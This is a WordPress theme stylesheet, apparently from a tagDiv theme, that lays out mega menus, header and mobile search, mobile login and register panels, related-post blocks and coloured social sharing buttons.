.td_mod_mega_menu .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
}
.td_mod_mega_menu .entry-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-title {
    font-size: 11px;
    line-height: 16px;
  }
}
.td_mod_mega_menu .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 135px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 95px;
  }
}
.td_mega_menu_sub_cats {
  display: inline-block;
  float: left;
  clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
  margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
  border-radius: 3px;
  display: inline-table;
  font-size: 11px;
  font-weight: bold;
  color: #111;
  text-transform: uppercase;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  vertical-align: middle;
  -webkit-transition: none;
  transition: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mega_menu_sub_cats a {
    font-size: 10px;
    font-weight: 600;
    line-height: 14px;
    padding: 2px 9px 2px 9px;
    height: 19px;
  }
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
  background-color: #4db2ec;
  color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
  color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
  clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 11px 0 0;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
  margin-top: 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
.header-search-wrap {
  /* hack to show the link on all the module */
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .td_module_mx2 a:after {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  bottom: 0;
  content: '';
  z-index: 1;
}
.header-search-wrap .header-search {
  z-index: 2;
}
.header-search-wrap #td-header-search-button {
  display: block;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button {
    display: none;
  }
}
.header-search-wrap #td-header-search-button-mob {
  display: none;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    right: 9px;
  }
}
.header-search-wrap .td-drop-down-search {
  position: absolute;
  padding: 0;
  top: 100%;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  z-index: 98;
  display: none;
  right: 0;
  width: 341px;
  background: white;
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* search form */
  /* triangle top */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search {
    right: -1px;
  }
}
@media (max-width: 400px) {
  .header-search-wrap .td-drop-down-search {
    width: 101%;
  }
}
.header-search-wrap .td-drop-down-search .btn {
  position: absolute;
  border-radius: 0 3px 3px 0;
  height: 32px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search .btn {
    line-height: 17px;
  }
}
.header-search-wrap .td-drop-down-search .btn:hover {
  background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
  position: absolute;
  top: -6px;
  right: 24px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #fff transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search:before {
    right: 23px;
  }
}
.header-search-wrap .td-drop-down-search #td-header-search {
  background-color: #ffffff !important;
  width: 95%;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
  border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
  top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0 21px;
  margin: 1px 0 0 0;
  min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
  margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
  text-align: center;
  padding: 4px 0 6px 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  color: #222222;
  font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
  color: #222222;
  display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
  color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
  line-height: 14px;
  top: 2px;
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f0f0f0;
}
/* this class is added by the js */
.td-drop-down-search-open {
  display: block !important;
  z-index: 9999 !important;
}
.td-header-border #td-top-search {
  margin-top: -20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border #td-top-search {
    margin-top: -22px;
  }
}
/*
    Logged section
*/
#td-mobile-nav .td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
  line-height: 50px;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    line-height: 40px;
  }
}
#td-mobile-nav .td-menu-login-section a {
  color: #fff;
}
#td-mobile-nav .td-menu-avatar {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
  width: 50px;
  height: 50px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
#td-mobile-nav .td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
#td-mobile-nav .td-menu-username {
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
  margin: 0;
  display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
  border-radius: 20px;
}
/*
    Guest section
*/
#td-mobile-nav .td-guest-wrap {
  height: 40px;
  text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
#td-mobile-nav .td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
#td-mobile-nav .td-register-section a {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
  text-align: center;
  display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 17px 0 15px;
  font-size: 17px;
  background-color: #fff;
  opacity: 0.9;
  border-radius: 40px;
  text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-info-text {
  text-align: center;
  margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
/*


    Search


*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 40px;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-search-wrap-mob i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
  display: inline-block;
  text-align: center;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  height: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 0 30px #000000;
  box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-via {
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 21px;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
}
.td-post-small-box {
  height: 15px;
  line-height: 15px;
  margin-bottom: 3px;
}
.td-post-small-box span {
  background-color: #444;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a {
  background-color: #a5a5a5;
  margin: 0 0 0 3px;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a:hover {
  text-decoration: none !important;
  background-color: #4db2ec;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Related / similar articles
*/
.td_block_related_posts {
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts {
    margin-bottom: 40px;
  }
}
.td_block_related_posts .td-related-span4 {
  padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
  margin: 0;
  font-weight: 600;
  font-size: 13px;
  line-height: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .entry-title {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-top: 4px;
  }
}
.td_block_related_posts .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_block_related_posts .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .td-next-prev-wrap {
    margin: 17px 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td_block_related_posts .td-next-prev-wrap {
    top: auto !important;
    bottom: -40px;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}
.td_block_related_posts .td-loader-gif {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-loader-gif {
    top: 50%;
  }
}
.td_block_related_posts .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_related_posts .entry-thumb {
    min-height: 150px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .entry-thumb {
    min-height: 108px;
  }
}
.td-related-full-width .td-next-prev-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-next-prev-wrap {
    margin: 17px 19px 0 0;
  }
}
/* responsive portrait phone - fix the related posts on full width layout on phones*/
@media (max-width: 767px) {
  .td-related-full-width .td-post-category {
    display: none !important;
  }
}
@media (max-width: 500px) {
  .td-related-full-width .td-related-span4 {
    display: block;
    float: none !important;
    width: 100% !important;
    min-height: 68px !important;
  }
  .td-related-full-width .td-module-thumb {
    width: 75px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .td-related-full-width .td-post-category {
    display: none !important;
  }
  .td-related-full-width .item-details {
    float: left;
    margin-left: 86px;
  }
}
.td-related-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  margin: 22px 0 22px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-title {
    margin: 19px 0 19px 17px;
  }
}
@media (max-width: 767px) {
  .td-related-title {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
}
.td-related-title .td-related-left {
  color: #222222;
  border-radius: 3px 0 0 3px;
  padding: 1px 15px;
  border: 1px solid #222;
  white-space: nowrap;
}
.td-related-title .td-related-left:hover {
  background-color: #fafafa;
}
.td-related-title .td-related-right {
  border-radius: 0 3px 3px 0;
  border-top: 1px;
  border-right: 1px;
  border-bottom: 1px;
  border-left: 0;
  border-color: #222;
  border-style: solid;
  padding: 1px 14px;
  background-color: #fff;
  color: #222;
  white-space: nowrap;
}
.td-related-title .td-related-right:hover {
  background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
  background-color: #222;
  color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
  background-color: #222;
}
.td_mod_related_posts:hover a {
  color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
  color: #fff;
}
.td-sidebar-left-content {
  float: right !important;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sidebar-left-content {
    float: none !important;
    left: 0;
  }
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  margin-left: -3px;
  margin-right: -3px;
  font-family: 'Open Sans', arial, sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
  opacity: 0;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-js-loaded .td-post-sharing {
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-sharing-classic + .td-post-sharing {
    margin-top: 5px;
  }
}
.td-post-sharing-top,
.td-post-sharing-bottom {
  padding-top: 10px;
  padding-bottom: 3px;
  border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin: 0 3px 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.td-social-network {
  color: #000;
  overflow: hidden;
}
.td-social-network .td-social-but-icon {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
  border-radius: 2px;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
  opacity: 0.08;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
  display: inline-block;
  position: relative;
}
.td-social-but-icon {
  height: 40px;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  margin-left: -6px;
  padding-left: 12px;
  padding-right: 17px;
  line-height: 40px;
}
.td-social-but-text:before {
  content: '';
  position: absolute;
  top: 12px;
  left: 0;
  width: 1px;
  height: 16px;
  background-color: #fff;
  opacity: 0.2;
  z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver .td-icon-naver {
  left: -1px;
  font-size: 16px;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .td-social-whatsapp,
  .td-social-line,
  .td-social-viber {
    display: none;
  }
}
.td-ps-bg .td-social-network {
  color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
  background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
  background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
  background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
  background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
  background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
  background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
  background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
  background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
  background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
  background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
  background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
  background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
  background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
  background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
  background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
  color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
  background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
  line-height: 38px;
  border-width: 1px;
  border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
  border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
  background-color: #000;
  opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
  border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
  border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
  border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
  border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
  border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
  border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
  border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
  border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
  border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
  border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
  border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
  border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
  border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
  border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
  border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
  border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
  border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
  height: 100%;
  border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
  color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
  background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
  background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
  background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
  background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
  background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
  background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
  background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
  background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
  background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
  background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
  background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
  background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
  background-color: #00b900;
}
